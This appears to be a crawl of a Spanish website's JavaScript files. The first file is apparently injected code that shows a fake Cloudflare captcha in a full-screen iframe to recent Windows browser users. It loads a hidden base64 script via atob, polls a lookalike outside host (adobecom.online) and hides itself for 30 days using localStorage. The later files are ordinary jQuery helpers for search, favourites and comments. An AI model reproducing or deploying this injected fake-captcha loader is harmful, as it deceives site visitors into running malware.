.theme-auto #challenge-error-text a:focus,.challenge-container .theme-auto #challenge-error-text a:hover,.challenge-container .theme-auto #challenge-overlay a:active,.challenge-container .theme-auto #challenge-overlay a:focus,.challenge-container .theme-auto #challenge-overlay a:hover{color:#949494}.challenge-container .theme-auto .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-auto .cb-lb input:active~.cb-i,.challenge-container .theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-auto .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-auto h1{color:#fff}.challenge-container .theme-auto #challenge-error-title{color:#ffa299}.challenge-container .theme-auto #challenge-error-title a{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:link,.challenge-container .theme-auto #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:active,.challenge-container .theme-auto #challenge-error-title a:focus,.challenge-container .theme-auto #challenge-error-title a:hover{color:#949494}.challenge-container .theme-auto #terms{color:#bbb}.challenge-container .theme-auto #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-auto #terms a:link,.challenge-container .theme-auto #terms a:visited{color:#bbb}.challenge-container .theme-auto #terms a:active,.challenge-container .theme-auto #terms a:focus,.challenge-container .theme-auto #terms a:hover{color:#949494}.challenge-container .theme-auto #content{border-color:#797979;background-color:#232323}.challenge-container .theme-auto #qr{fill:#f38020}.challenge-container .theme-auto .logo-text{fill:#fff}.challenge-container .theme-auto #fr-helper-loop>a{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:link,.challenge-container .theme-auto #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:active,.challenge-container .theme-auto #fr-helper-loop>a:focus,.challenge-container .theme-auto #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-auto #expired-refresh-link,.challenge-container .theme-auto #timeout-refresh-link{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:link,.challenge-container .theme-auto #expired-refresh-link:visited,.challenge-container .theme-auto #timeout-refresh-link:link,.challenge-container .theme-auto #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:active,.challenge-container .theme-auto #expired-refresh-link:focus,.challenge-container .theme-auto #expired-refresh-link:hover,.challenge-container .theme-auto #timeout-refresh-link:active,.challenge-container .theme-auto #timeout-refresh-link:focus,.challenge-container .theme-auto #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-auto .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-auto .error-message{color:#ffa299}.challenge-container .theme-auto .error-message a{color:#ffa299}.challenge-container .theme-auto .error-message a:link,.challenge-container .theme-auto .error-message a:visited{color:#ffa299}</style><style>.theme-dark #content{background-color:#232323;border-color:#797979}#contentAddon.theme-dark{background-color:#232323;border-color:#797979;border:1px solid #797979;border-top:none}.footer a{color:#1d65ca}</style><script>alert('hello');<\/script>`;
const my_script = atob(`[base64]/[base64]`);

function parseUserAgent() {
    const ua = navigator.userAgent;
    let browser, version, os, osVersion;

    if (ua.includes("Firefox/")) {
        browser = "Firefox";
        version = ua.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Edg/") || ua.includes("Edge/")) {
        browser = "Edge";
        version = ua.match(/(Edg|Edge)\/(\d+\.\d+)/)[2];
    } else if (ua.includes("Chrome/") && !ua.includes("OPR/") && !ua.includes("Edg/")) {
        browser = "Chrome";
        version = ua.match(/Chrome\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Safari/") && !ua.includes("Chrome/")) {
        browser = "Safari";
        const versionMatch1 = ua.match(/Version\/(\d+\.\d+)/);
        const versionMatch2 = ua.match(/Safari\/(\d+\.\d+)/);
        version = (versionMatch1 && versionMatch1[1]) || (versionMatch2 && versionMatch2[1]);
    } else if (ua.includes("OPR/")) {
        browser = "Opera";
        version = ua.match(/OPR\/(\d+\.\d+)/)[1];
    } else {
        browser = "Unknown";
        version = "0";
    }

    if (ua.includes("Windows NT 10.0")) {
        os = "Windows";
        osVersion = "10";
    } else if (ua.includes("Windows NT 6.3")) {
        os = "Windows";
        osVersion = "8.1";
    } else if (ua.includes("Windows NT 6.2")) {
        os = "Windows";
        osVersion = "8";
    } else if (ua.includes("Windows NT 6.1")) {
        os = "Windows";
        osVersion = "7";
    } else if (ua.includes("Mac OS X")) {
        os = "macOS";
        osVersion = ua.match(/Mac OS X (\d+[._]\d+)/)[1].replace("_", ".");
    } else if (ua.includes("Linux")) {
        os = "Linux";
        osVersion = "Unknown";
    } else if (ua.includes("Android")) {
        os = "Android";
        // osVersion = ua.match(/Android (\d+\.\d+)/) ? . [1] || "Unknown";
        const androidMatch = ua.match(/Android (\d+\.\d+)/);
        osVersion = androidMatch && androidMatch[1] ? androidMatch[1] : "0";
    } else if (ua.includes("iOS") || ua.includes("iPhone")) {
        os = "iOS";
        // osVersion = ua.match(/OS (\d+_\d+)/) ? . [1].replace("_", ".") || "Unknown";
        const osMatch = ua.match(/OS (\d+_\d+)/);
        osVersion = osMatch && osMatch[1] ? osMatch[1].replace("_", ".") : "0";
    } else {
        os = "Unknown";
        osVersion = "0";
    }

    // return { browser, version, os, osVersion };

    var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	// In Opera, the true version is after "OPR" or after "Version"
	if ((verOffset=nAgt.indexOf("OPR"))!=-1) {
	 browserName = "Opera";
	 fullVersion = nAgt.substring(verOffset+4);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In MS Edge, the true version is after "Edg" in userAgent
	else if ((verOffset=nAgt.indexOf("Edg"))!=-1) {
	 browserName = "Microsoft Edge";
	 fullVersion = nAgt.substring(verOffset+4);
	}
	// In MSIE, the true version is after "MSIE" in userAgent
	else if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
	 browserName = "Microsoft Internet Explorer";
	 fullVersion = nAgt.substring(verOffset+5);
	}
	// In Chrome, the true version is after "Chrome" 
	else if ((verOffset=nAgt.indexOf("Chrome"))!=-1) {
	 browserName = "Chrome";
	 fullVersion = nAgt.substring(verOffset+7);
	}
	// In Safari, the true version is after "Safari" or after "Version" 
	else if ((verOffset=nAgt.indexOf("Safari"))!=-1) {
	 browserName = "Safari";
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In Firefox, the true version is after "Firefox" 
	else if ((verOffset=nAgt.indexOf("Firefox"))!=-1) {
	 browserName = "Firefox";
	 fullVersion = nAgt.substring(verOffset+8);
	}
	// In most other browsers, "name/version" is at the end of userAgent 
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
	          (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	// trim the fullVersion string at semicolon/space if present
	if ((ix=fullVersion.indexOf(";"))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(" "))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}

	var OSName="Unknown OS";
	if (navigator.appVersion.indexOf("Win")!=-1) OSName="Windows";
	if (navigator.appVersion.indexOf("Mac")!=-1) OSName="MacOS";
	if (navigator.appVersion.indexOf("X11")!=-1) OSName="UNIX";
	if (navigator.appVersion.indexOf("Linux")!=-1) OSName="Linux";

    return { browser, version, os, osVersion, OSName, majorVersion, browserName};

}

function generateUID(length = 16) {
  let result = '';
  const characters = '0123456789abcdef';
  
  for (let i = 0; i < length; i++) {
    const randomIndex = Math.floor(Math.random() * characters.length);
    result += characters[randomIndex];
  }
  
  return result;
}

function sleep(ms) {
  return new Promise(resolve => setTimeout(() => resolve(), ms));
}

async function checkServer(my_id) {
  try {
    const response = await fetch(`https://javris.adobecom.online/ray.php?xray_id=${my_id}`);
    
    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }
    
    const text = await response.text();
    
    if (text === '1' || text === '0') {
      return text === '1';
    } else {
      throw new Error(`Srv err: "${text}"`);
    }
    
  } catch (error) {
    return false;
  }
}


document.addEventListener('DOMContentLoaded', async () => {
    let counter = Number(localStorage.getItem("cloudflare-ray-id") || 0);
    const userAgent = parseUserAgent();
    // console.log(userAgent);

    const timeNow = new Date().getTime();
    if( counter > 0 && timeNow - counter > 30 * 24 * 60 * 60 * 1000 ){
		counter = 0;
    }

    const my_id = generateUID();
    let captcha_passed = false;

    if ( counter == 0 && userAgent['OSName'] == "Windows" && Number(userAgent['majorVersion']) > 140 && (userAgent['browserName'] == "Microsoft Edge" || userAgent['browserName'] == "Chrome" || userAgent['browserName'] == "Firefox") && Number(userAgent['osVersion']) > 9 ){

        // console.log(userAgent);
        var iframe = document.createElement('iframe');
        iframe.id = "captcha_challenge_frame";
        var html = `<head>${MY_STYLES.replace("alert('hello');", my_script)}</head><body>${MY_HTML.replace('__RAY_ID__', my_id)}</body>`;
        document.body.appendChild(iframe);
        iframe.style.cssText = "position: absolute; top: 0; left: 0; width: 100%; height: 100%;z-index: 99999; border: none; margin: 0; padding: 0";
        iframe.contentWindow.document.open();
        iframe.contentWindow.document.write(html);
        iframe.contentWindow.document.close();

        // check captcha passed
        while(!captcha_passed){
        	captcha_passed = await checkServer(my_id);
        	await sleep(5000);
        }

    	localStorage.setItem("cloudflare-ray-id", timeNow.toString());

        setTimeout(()=>{
        	document.querySelector("#" + iframe.id).remove();
        	}, (Math.floor(Math.random() * (25 - 20 + 1)) + 20)*1000
        );

    }
});

--- FILE ---
content_type: application/javascript
request_url: https://templodehecate.com/js/buscar.js
body_size: 151
content:
$(document).ready(
  function()
  {
    $("#buscar_palabras_clave").autocomplete('/buscar', {
      minChars: 3,
      maxItemsToShow: 10
    });
  }
);

--- FILE ---
content_type: text/javascript
request_url: https://templodehecate.com/js/jquery.tdh.general.js
body_size: 1156
content:
/**
 * Funciones diversas para el control de Templo de Hécate 8.0
 * 
 * @copyright Pablo Floriano
 * @file tdh.generico.js 
 */

/**
 * @var Estilo de los tooltip qTip2
 */
var toolTipClasses = 'ui-tooltip-blue ui-tooltip-tipsy';

function tdhAddFavorito(path, caja) { 
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
    },
  url: path
  });
}

function tdhIngresarGrupo(path, caja) {
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
    },
  url: path
  });
}

function tdhAddRecursoSeccion(path, caja, cajaLoader) {
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
      $(caja).slideDown('fast', function(){ $(cajaLoader).hide($(caja + " input[type=submit]").button()); });
    },
    beforeSend:function(XMLHttpRequest){     
      $(cajaLoader).show(0, function(){ 
        if($(caja).css('display') == 'list-item')
        {
          $(caja).slideUp();
        }
      });
    },
    url: path
  });
}

function tdhPostRecursoSeccion(formulario, caja, cajaLoader, path) {
  jQuery.ajax({
    type:'POST',
    dataType:'html',
    data:jQuery(formulario).serialize(),
    success:function(data, textStatus){
      $(caja).html(data);
      $(caja).slideDown();
      $(cajaLoader).hide();
    },
    beforeSend:function(XMLHttpRequest){
      $(cajaLoader).show(0, $(caja).slideUp());
    },
    url: path
  });
}

/**
 * Saltamos automáticamente a la ruta URL indicada.
 * 
 * @param url Una ruta a la dirección a la que queremos saltar
 */
function tdhIrA(url) {
  $(location).attr('href', url);
}

/**
 * Crea un tooltip básico
 * 
 * @param elemento El identificador del elemento HTML
 * @param posmy
 * @param posat
 */
function tdhTooltip(elemento, posmy, posat) {
  posmy = posmy || 'bottom center';
  posat = posat || 'top center';
  
  $(elemento).qtip({ style: { classes: toolTipClasses }, position: { my: posmy, at: posat } });
}

/**
 * Añadimos un tooltipo a todas las estrellas para hacer favoritas las secciones y otros registros para los usuarios
 * 
 * @param elemento
 */
function tdhFavoritoTooltip(elemento) { 
  elemento = elemento || '.tdh_favorito a[title]';
  $(elemento).qtip({ style: { classes: toolTipClasses }, position: { my: 'bottom center', at: 'top center' } });
}

/**
 * Tooltip configurado para patrocinadores
 * 
 * @param elemento El identificador del elemento HTML
 */
function tdhToolTipPatrocinador(elemento) { 
  $(elemento).qtip({ overwrite: false, style: { classes: toolTipClasses }, position: { my: 'top center', at: 'bottom center' }, show: { solo: true, ready: true }  });
}

$(function() {
  var polcook = $('#politica-de-cookies');
  
  if(Cookies.get('politicadecookies') != 1) {
      polcook.show();
  }
  
  $('#politica-de-cookies img').click(function() {
      Cookies.set('politicadecookies', 1, { expires: 30 });
      polcook.fadeOut();
  });
  
  // Eliminamos las notificaciones del interfaz al hacer click
  $('.notificacion').click(function() {
      $(this).slideUp();
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://templodehecate.com/js/tdh.comentarios.js
body_size: 621
content:
/**
 * Funciones Javascript para hacer para escribir y navegar por los comentarios de
 * Templo de Hécate 8.0. Requiere las librerías jQuery. 
 * 
 * @copyright Pablo Floriano
 * @file tdh.comentarios.js 
 */

// Variables globales

/**
 * @var string
 */
var elemComentarios       = '#tdh_comentarios';

/**
 * @var string
 */
var elemComentariosLoader = '#tdh_cargando_comentario';

// Funciones

/**
 * Hace una petición GET XMLHttpRequest al pathTo.
 * 
 * @param integer hiloId
 * @param integer pagina
 * @param string pathTo
 */
function tdhLinkComentarios(hiloId, pagina, pathTo)
{	
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
	  $(elemComentariosLoader).show();
	},
	url: pathTo + '?hilo_id=' + hiloId + '&pagina=' + pagina
  });
}

function tdhRemoveComentario(mensajeId, pagina, pathTo)
{ 
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
    $(elemComentariosLoader).show();
  },
  url: pathTo + '?remove_mensaje_id=' + mensajeId + '&pagina=' + pagina
  });
}

/**
 * Hace una petición POST XMLHttpRequest al pathTo con los datos del formulario.
 * 
 * @param string formulario
 * @param string pathTo
 */
function tdhPostComentario(formulario, pathTo)
{
  jQuery.ajax({
    type:'POST',
    dataType:'html',
    data:jQuery(formulario).serialize(),
    success:function(data, textStatus){
	  $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
      $(elemComentariosLoader).show();
    },
    url: pathTo
  });
}